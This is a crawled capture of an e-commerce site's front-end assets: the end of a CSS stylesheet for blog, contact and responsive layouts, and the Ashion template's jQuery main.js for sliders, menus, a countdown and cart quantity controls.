.blog__details__btn__item h6 a {
	font-size: 15px;
	font-weight: 600;
	text-transform: uppercase;
	color: #111111;
}

.blog__details__btn__item h6 a i {
	font-size: 15px;
	font-weight: 600;
	position: relative;
	top: -2px;
	margin-right: 5px;
}

.blog__details__comment {
	position: relative;
}

.blog__details__comment h5 {
	color: #111111;
	font-weight: 600;
	text-transform: uppercase;
	margin-bottom: 35px;
}

.blog__details__comment .leave-btn {
	font-size: 14px;
	font-weight: 700;
	color: #111111;
	text-transform: uppercase;
	position: absolute;
	right: 0;
	top: 0;
}

.blog__details__comment .leave-btn:after {
	position: absolute;
	left: 0;
	bottom: -5px;
	height: 1px;
	width: 100%;
	background: #ca1515;
	content: "";
}

.blog__comment__item {
	margin-bottom: 35px;
}

.blog__comment__item:last-child {
	margin-bottom: 0;
}

.blog__comment__item.blog__comment__item--reply {
	padding-left: 115px;
}

.blog__comment__item__pic {
	float: left;
	margin-right: 25px;
}

.blog__comment__item__pic img {
	border-radius: 50%;
}

.blog__comment__item__text {
	overflow: hidden;
}

.blog__comment__item__text h6 {
	color: #111111;
	font-weight: 600;
	margin-bottom: 14px;
}

.blog__comment__item__text p {
	font-size: 15px;
	color: #444444;
	line-height: 26px;
}

.blog__comment__item__text ul li {
	list-style: none;
	font-size: 12px;
	color: #888888;
	display: inline-block;
	margin-right: 25px;
}

.blog__comment__item__text ul li:last-child {
	margin-right: 0;
}

.blog__comment__item__text ul li i {
	font-size: 14px;
	color: #ca1515;
	margin-right: 5px;
}

/*---------------------
  Contact
-----------------------*/

.contact {
	padding-top: 80px;
	padding-bottom: 80px;
}

.contact__address {
	margin-bottom: 45px;
}

.contact__address h5 {
	color: #111111;
	font-size: 20px;
	font-weight: 600;
	text-transform: uppercase;
	margin-bottom: 20px;
}

.contact__address ul li {
	list-style: none;
	position: relative;
	margin-bottom: 20px;
}

.contact__address ul li:last-child {
	margin-bottom: 0;
}

.contact__address ul li h6 {
	color: #111111;
	font-weight: 600;
	margin-bottom: 10px;
}

.contact__address ul li h6 i {
	font-size: 16px;
	color: #ca1515;
	margin-right: 5px;
}

.contact__address ul li p {
	margin-bottom: 0;
	font-size: 15px;
	color: #444444;
}

.contact__address ul li span {
	font-size: 15px;
	color: #444444;
	display: inline-block;
	margin-right: 25px;
	position: relative;
}

.contact__address ul li span:after {
	position: absolute;
	right: -15px;
	top: 11px;
	content: "|";
	line-height: 0;
}

.contact__address ul li span:last-child {
	margin-right: 0;
}

.contact__address ul li span:last-child:after {
	display: none;
}

.contact__form h5 {
	color: #111111;
	font-size: 20px;
	font-weight: 600;
	text-transform: uppercase;
	margin-bottom: 35px;
}

.contact__form form input {
	height: 50px;
	width: 100%;
	padding-left: 20px;
	font-size: 14px;
	color: #444444;
	border: 1px solid #e1e1e1;
	border-radius: 10px;
	margin-bottom: 20px;
}

.contact__form form input::-webkit-input-placeholder {
	color: #444444;
}

.contact__form form input::-moz-placeholder {
	color: #444444;
}

.contact__form form input:-ms-input-placeholder {
	color: #444444;
}

.contact__form form input::-ms-input-placeholder {
	color: #444444;
}

.contact__form form input::placeholder {
	color: #444444;
}

.contact__form form textarea {
	height: 130px;
	width: 100%;
	padding-left: 20px;
	padding-top: 12px;
	font-size: 14px;
	color: #444444;
	border: 1px solid #e1e1e1;
	border-radius: 10px;
	margin-bottom: 14px;
	resize: none;
}

.contact__form form textarea::-webkit-input-placeholder {
	color: #444444;
}

.contact__form form textarea::-moz-placeholder {
	color: #444444;
}

.contact__form form textarea:-ms-input-placeholder {
	color: #444444;
}

.contact__form form textarea::-ms-input-placeholder {
	color: #444444;
}

.contact__form form textarea::placeholder {
	color: #444444;
}

.contact__map {
	height: 780px;
}

.contact__map iframe {
	width: 100%;
}

/*--------------------------------- Responsive Media Quaries -----------------------------*/

@media only screen and (min-width: 1600px) and (max-width: 1900px) {
	.header {
		padding: 0 85px;
	}
}

@media only screen and (min-width: 1200px) and (max-width: 1599px) {
	.header__menu ul li {
		margin-right: 20px;
	}
	.header {
		padding: 0 30px;
	}
}

@media only screen and (min-width: 1200px) {
	.container {
		max-width: 1170px;
	}
}

/* Medium Device = 1200px */

@media only screen and (min-width: 992px) and (max-width: 1199px) {
	.header__menu ul li {
		margin-right: 20px;
	}
	.header__right__auth {
		margin-right: 5px;
	}
	.sidebar__filter a {
		padding: 5px 15px 5px 15px;
	}
	.nav::before {
		width: 240px;
	}
	.nav::after {
		width: 240px;
	}
}

/* Tablet Device = 768px */

@media only screen and (min-width: 768px) and (max-width: 991px) {
	.filter__controls li {
		margin-right: 15px;
	}
	.discount__pic img {
		height: auto;
	}
	.discount__text {
		height: auto;
	}
	.sidebar__filter a {
		position: relative;
		bottom: 0;
	}
	.filter-range-wrap .range-slider .price-input input {
		max-width: 27%;
	}
	.filter-range-wrap .range-slider .price-input {
		margin-bottom: 20px;
	}
	.product__details__pic {
		margin-bottom: 50px;
	}
	.nav::before {
		width: 125px;
	}
	.nav::after {
		width: 125px;
	}
	.discount__content {
		margin-bottom: 40px;
	}
	.checkout__order {
		margin-top: 20px;
	}
	.blog__sidebar {
		padding-left: 0;
	}
	.canvas__open {
		display: block;
		font-size: 22px;
		color: #222;
		height: 35px;
		width: 35px;
		line-height: 35px;
		text-align: center;
		border: 1px solid #323232;
		border-radius: 2px;
		cursor: pointer;
		position: absolute;
		right: 15px;
		top: 24px;
	}
	.offcanvas-menu-overlay {
		position: fixed;
		left: 0;
		top: 0;
		height: 100%;
		width: 100%;
		background: rgba(0, 0, 0, 0.7);
		content: "";
		z-index: 98;
		-webkit-transition: all, 0.5s;
		-o-transition: all, 0.5s;
		transition: all, 0.5s;
		visibility: hidden;
	}
	.offcanvas-menu-overlay.active {
		visibility: visible;
	}
	.offcanvas-menu-wrapper {
		position: fixed;
		left: -300px;
		width: 300px;
		height: 100%;
		background: #ffffff;
		padding: 90px 20px 30px 30px;
		display: block;
		z-index: 99;
		overflow-y: auto;
		-webkit-transition: all, 0.5s;
		-o-transition: all, 0.5s;
		transition: all, 0.5s;
		opacity: 0;
	}
	.offcanvas-menu-wrapper.active {
		opacity: 1;
		left: 0;
	}
	.offcanvas__close {
		position: absolute;
		width: 40px;
		height: 40px;
		right: 30px;
		top: 25px;
		border: 1px solid #ddd;
		border-radius: 50%;
		font-size: 26px;
		text-align: center;
		-webkit-transform: rotate(45deg);
		-ms-transform: rotate(45deg);
		transform: rotate(45deg);
		cursor: pointer;
	}
	.offcanvas__menu {
		display: none;
	}
	.slicknav_btn {
		display: none;
	}
	.slicknav_menu {
		background: transparent;
		padding: 0;
		margin-bottom: 20px;
	}
	.slicknav_nav ul {
		margin: 0;
	}
	.slicknav_nav .slicknav_row,
	.slicknav_nav a {
		padding: 7px 0;
		margin: 0;
		color: #111111;
		font-weight: 600;
	}
	.slicknav_nav .slicknav_row:hover {
		border-radius: 0;
		background: transparent;
		color: #111111;
	}
	.slicknav_nav a:hover {
		border-radius: 0;
		background: transparent;
		color: #111111;
	}
	.slicknav_nav {
		display: block !important;
	}
	.offcanvas__logo {
		margin-bottom: 25px;
	}
	.offcanvas__widget {
		text-align: center;
		margin-bottom: 20px;
	}
	.offcanvas__widget li {
		list-style: none;
		display: inline-block;
		font-size: 18px;
		color: #111111;
		margin-right: 20px;
		cursor: pointer;
	}
	.offcanvas__widget li:last-child {
		margin-right: 0;
	}
	.offcanvas__widget li a {
		font-size: 18px;
		color: #111111;
		position: relative;
	}
	.offcanvas__widget li a .tip {
		position: absolute;
		right: -12px;
		top: -11px;
		height: 18px;
		width: 18px;
		background: #111111;
		font-size: 10px;
		font-weight: 500;
		color: #ffffff;
		line-height: 18px;
		text-align: center;
		border-radius: 50%;
	}
	.offcanvas__auth a {
		font-size: 15px;
		color: #111111;
		position: relative;
		margin-right: 8px;
		font-weight: 500;
	}
	.offcanvas__auth a:last-child {
		margin-right: 0;
	}
	.offcanvas__auth a:last-child:after {
		display: none;
	}
	.offcanvas__auth a:after {
		position: absolute;
		right: -8px;
		top: -2px;
		content: "/";
		font-size: 13px;
	}
	.header__menu {
		display: none;
	}
	.header__right {
		display: none;
	}
}

/* Wide Mobile = 480px */

@media only screen and (max-width: 767px) {
	.canvas__open {
		display: block;
		font-size: 22px;
		color: #222;
		height: 35px;
		width: 35px;
		line-height: 35px;
		text-align: center;
		border: 1px solid #323232;
		border-radius: 2px;
		cursor: pointer;
		position: absolute;
		right: 15px;
		top: 24px;
	}
	.offcanvas-menu-overlay {
		position: fixed;
		left: 0;
		top: 0;
		height: 100%;
		width: 100%;
		background: rgba(0, 0, 0, 0.7);
		content: "";
		z-index: 98;
		-webkit-transition: all, 0.5s;
		-o-transition: all, 0.5s;
		transition: all, 0.5s;
		visibility: hidden;
	}
	.offcanvas-menu-overlay.active {
		visibility: visible;
	}
	.offcanvas-menu-wrapper {
		position: fixed;
		left: -270px;
		width: 270px;
		height: 100%;
		background: #ffffff;
		padding: 90px 20px 30px 30px;
		display: block;
		z-index: 99;
		overflow-y: auto;
		-webkit-transition: all, 0.5s;
		-o-transition: all, 0.5s;
		transition: all, 0.5s;
		opacity: 0;
	}
	.offcanvas-menu-wrapper.active {
		opacity: 1;
		left: 0;
	}
	.offcanvas__close {
		position: absolute;
		width: 40px;
		height: 40px;
		right: 30px;
		top: 25px;
		border: 1px solid #ddd;
		border-radius: 50%;
		font-size: 26px;
		text-align: center;
		-webkit-transform: rotate(45deg);
		-ms-transform: rotate(45deg);
		transform: rotate(45deg);
		cursor: pointer;
	}
	.offcanvas__menu {
		display: none;
	}
	.slicknav_btn {
		display: none;
	}
	.slicknav_menu {
		background: transparent;
		padding: 0;
		margin-bottom: 20px;
	}
	.slicknav_nav ul {
		margin: 0;
	}
	.slicknav_nav .slicknav_row,
	.slicknav_nav a {
		padding: 7px 0;
		margin: 0;
		color: #111111;
		font-weight: 600;
	}
	.slicknav_nav .slicknav_row:hover {
		border-radius: 0;
		background: transparent;
		color: #111111;
	}
	.slicknav_nav a:hover {
		border-radius: 0;
		background: transparent;
		color: #111111;
	}
	.slicknav_nav {
		display: block !important;
	}
	.offcanvas__logo {
		margin-bottom: 25px;
	}
	.offcanvas__widget {
		text-align: center;
		margin-bottom: 20px;
	}
	.offcanvas__widget li {
		list-style: none;
		display: inline-block;
		font-size: 18px;
		color: #111111;
		margin-right: 20px;
		cursor: pointer;
	}
	.offcanvas__widget li:last-child {
		margin-right: 0;
	}
	.offcanvas__widget li a {
		font-size: 18px;
		color: #111111;
		position: relative;
	}
	.offcanvas__widget li a .tip {
		position: absolute;
		right: -12px;
		top: -11px;
		height: 18px;
		width: 18px;
		background: #111111;
		font-size: 10px;
		font-weight: 500;
		color: #ffffff;
		line-height: 18px;
		text-align: center;
		border-radius: 50%;
	}
	.offcanvas__auth a {
		font-size: 15px;
		color: #111111;
		position: relative;
		margin-right: 8px;
		font-weight: 500;
	}
	.offcanvas__auth a:last-child {
		margin-right: 0;
	}
	.offcanvas__auth a:last-child:after {
		display: none;
	}
	.offcanvas__auth a:after {
		position: absolute;
		right: -8px;
		top: -2px;
		content: "/";
		font-size: 13px;
	}
	.header__menu {
		display: none;
	}
	.header__right {
		display: none;
	}
	.filter__controls {
		text-align: left;
		margin-bottom: 40px;
	}
	.filter__controls li {
		margin-right: 20px;
	}
	.discount__pic img {
		height: auto;
	}
	.discount__text {
		padding: 75px 40px 50px;
		height: auto;
	}
	.product__details__pic__left {
		height: auto;
	}
	.product__details__pic {
		margin-bottom: 30px;
	}
	.quantity {
		float: none;
		margin-right: 0;
	}
	.nav::before {
		display: none;
	}
	.nav::after {
		display: none;
	}
	.shop__cart__table {
		overflow-x: auto;
	}
	.shop__cart__table tbody tr .cart__product__item img {
		float: none;
		margin-right: 0;
	}
	.cart__btn {
		text-align: center;
		margin-bottom: 25px;
	}
	.cart__btn.update__btn {
		text-align: center;
	}
	.discount__content h6 {
		display: block;
		margin-right: 0;
		margin-bottom: 20px;
	}
	.discount__content {
		margin-bottom: 35px;
	}
	.blog__sidebar {
		padding-left: 0;
		padding-top: 40px;
	}
	.contact__content {
		margin-bottom: 40px;
	}
}

/* Small Device = 320px */

@media only screen and (max-width: 479px) {
	.categories__item.categories__large__item {
		padding-left: 30px;
	}
	.banner__text h1 {
		font-size: 45px;
	}
	.filter__controls li {
		margin-right: 5px;
		margin-bottom: 5px;
	}
	.discount__text {
		padding: 75px 0px 50px;
	}
	.footer__newslatter form {
		text-align: center;
	}
	.footer__newslatter form input {
		margin-bottom: 10px;
	}
	.footer__newslatter form button {
		position: relative;
		right: 0;
		top: 0;
	}
	.product__details__button .cart-btn {
		float: none;
		margin-right: 0;
	}
	.product__details__button ul {
		float: none;
	}
	.nav-item {
		margin-right: 20px;
	}
	.blog__details__item__title {
		margin-right: 30px;
	}
	.blog__comment__item.blog__comment__item--reply {
		padding-left: 0;
	}
	.blog__comment__item__text ul li {
		margin-right: 5px;
	}
	.primary-btn.load-btn {
		padding: 12px 50px 10px;
	}
	.blog__comment__item__pic {
		float: none;
		margin-bottom: 20px;
	}
	.discount__content form {
		width: 100%;
	}
	.search-model-form input {
		width: 100%;
		font-size: 24px;
	}
	.header__logo {
		padding: 10px 0;
		display: flex;
		align-items: center;
		justify-content: center;
	}
	.features {
		display: flex;
		align-items: center;
		justify-content: center;
	}
	.footer__logo {
		margin-bottom: 20px;
		display: flex;
		align-items: center;
		justify-content: center;
	}
	.footer__social {
		display: flex;
		align-items: center;
		justify-content: center;
	}
}



--- FILE ---
content_type: application/javascript
request_url: https://www.hotbutton.in/front/js/main.js
body_size: 1883
content:
/*  ---------------------------------------------------
Template Name: Ashion
Description: Ashion ecommerce template
Author: Colorib
Author URI: https://colorlib.com/
Version: 1.0
Created: Colorib
---------------------------------------------------------  */

'use strict';

(function ($) {

    /*------------------
        Preloader
    --------------------*/
    $(window).on('load', function () {
        $(".loader").fadeOut();
        $("#preloder").delay(200).fadeOut("slow");

        /*------------------
            Product filter
        --------------------*/
        $('.filter__controls li').on('click', function () {
            $('.filter__controls li').removeClass('active');
            $(this).addClass('active');
        });
        if ($('.property__gallery').length > 0) {
            var containerEl = document.querySelector('.property__gallery');
            var mixer = mixitup(containerEl);
        }
    });

    /*------------------
        Background Set
    --------------------*/
    $('.set-bg').each(function () {
        var bg = $(this).data('setbg');
        $(this).css('background-image', 'url(' + bg + ')');
    });

    //Search Switch
    $('.search-switch').on('click', function () {
        $('.search-model').fadeIn(400);
    });

    $('.search-close-switch').on('click', function () {
        $('.search-model').fadeOut(400, function () {
            $('#search-input').val('');
        });
    });

    //Canvas Menu
    $(".canvas__open").on('click', function () {
        $(".offcanvas-menu-wrapper").addClass("active");
        $(".offcanvas-menu-overlay").addClass("active");
    });

    $(".offcanvas-menu-overlay, .offcanvas__close").on('click', function () {
        $(".offcanvas-menu-wrapper").removeClass("active");
        $(".offcanvas-menu-overlay").removeClass("active");
    });

    /*------------------
		Navigation
	--------------------*/
    $(".header__menu").slicknav({
        prependTo: '#mobile-menu-wrap',
        allowParentLinks: true
    });

    /*------------------
        Accordin Active
    --------------------*/
    $('.collapse').on('shown.bs.collapse', function () {
        $(this).prev().addClass('active');
    });

    $('.collapse').on('hidden.bs.collapse', function () {
        $(this).prev().removeClass('active');
    });

    /*--------------------------
        Banner Slider
    ----------------------------*/
    $(".banner__slider").owlCarousel({
        loop: true,
        margin: 0,
        items: 1,
        dots: true,
        smartSpeed: 1200,
        autoHeight: false,
        autoplay: true
    });

    /*--------------------------
        Product Details Slider
    ----------------------------*/
    $(".product__details__pic__slider").owlCarousel({
        loop: false,
        margin: 0,
        items: 1,
        dots: false,
        nav: true,
        navText: ["<i class='arrow_carrot-left'></i>","<i class='arrow_carrot-right'></i>"],
        smartSpeed: 1200,
        autoHeight: false,
        autoplay: false,
        mouseDrag: false,
        startPosition: 'URLHash'
    }).on('changed.owl.carousel', function(event) {
        var indexNum = event.item.index + 1;
        product_thumbs(indexNum);
    });

    function product_thumbs (num) {
        var thumbs = document.querySelectorAll('.product__thumb a');
        thumbs.forEach(function (e) {
            e.classList.remove("active");
            if(e.hash.split("-")[1] == num) {
                e.classList.add("active");
            }
        })
    }


    /*------------------
		Magnific
    --------------------*/
    $('.image-popup').magnificPopup({
        type: 'image'
    });


    $(".nice-scroll").niceScroll({
        cursorborder:"",
        cursorcolor:"#dddddd",
        boxzoom:false,
        cursorwidth: 5,
        background: 'rgba(0, 0, 0, 0.2)',
        cursorborderradius:50,
        horizrailenabled: false
    });

    /*------------------
        CountDown
    --------------------*/
    // For demo preview start
    var today = new Date();
    var dd = String(today.getDate()).padStart(2, '0');
    var mm = String(today.getMonth() + 1).padStart(2, '0'); //January is 0!
    var yyyy = today.getFullYear();

    if(mm == 12) {
        mm = '01';
        yyyy = yyyy + 1;
    } else {
        mm = parseInt(mm) + 1;
        mm = String(mm).padStart(2, '0');
    }
    var timerdate = mm + '/' + dd + '/' + yyyy;
    // For demo preview end


    // Uncomment below and use your date //

    /* var timerdate = "2020/12/30" */

	$("#countdown-time").countdown(timerdate, function(event) {
        $(this).html(event.strftime("<div class='countdown__item'><span>%D</span> <p>Day</p> </div>" + "<div class='countdown__item'><span>%H</span> <p>Hour</p> </div>" + "<div class='countdown__item'><span>%M</span> <p>Min</p> </div>" + "<div class='countdown__item'><span>%S</span> <p>Sec</p> </div>"));
    });

    /*-------------------
		Range Slider
	--------------------- */
	var rangeSlider = $(".price-range"),
    minamount = $("#minamount"),
    maxamount = $("#maxamount"),
    minPrice = rangeSlider.data('min'),
    maxPrice = rangeSlider.data('max');
    rangeSlider.slider({
    range: true,
    min: minPrice,
    max: maxPrice,
    values: [minPrice, maxPrice],
    slide: function (event, ui) {
        minamount.val('$' + ui.values[0]);
        maxamount.val('$' + ui.values[1]);
        }
    });
    minamount.val('$' + rangeSlider.slider("values", 0));
    maxamount.val('$' + rangeSlider.slider("values", 1));

    /*------------------
		Single Product
	--------------------*/
	$('.product__thumb .pt').on('click', function(){
		var imgurl = $(this).data('imgbigurl');
		var bigImg = $('.product__big__img').attr('src');
		if(imgurl != bigImg) {
			$('.product__big__img').attr({src: imgurl});
		}
    });
    
    /*-------------------
		Quantity change
	--------------------- */
    var proQty = $('.pro-qty');
	//proQty.prepend('<span class="dec qtybtn">-</span>');
	//proQty.append('<span class="inc qtybtn">+</span>');
	proQty.on('click', '.qtybtn', function () {
		var $button = $(this);
		var oldValue = $button.parent().find('input').val();
		if ($button.hasClass('inc')) {
			var newVal = parseFloat(oldValue) + 1;
		} else {
			// Don't allow decrementing below zero
			if (oldValue > 0) {
				var newVal = parseFloat(oldValue) - 1;
			} else {
				newVal = 0;
			}
		}
		$button.parent().find('input').val(newVal);
    });
    
    /*-------------------
		Radio Btn
	--------------------- */
    $(".size__btn label").on('click', function () {
        $(".size__btn label").removeClass('active');
        $(this).addClass('active');
    });

})(jQuery);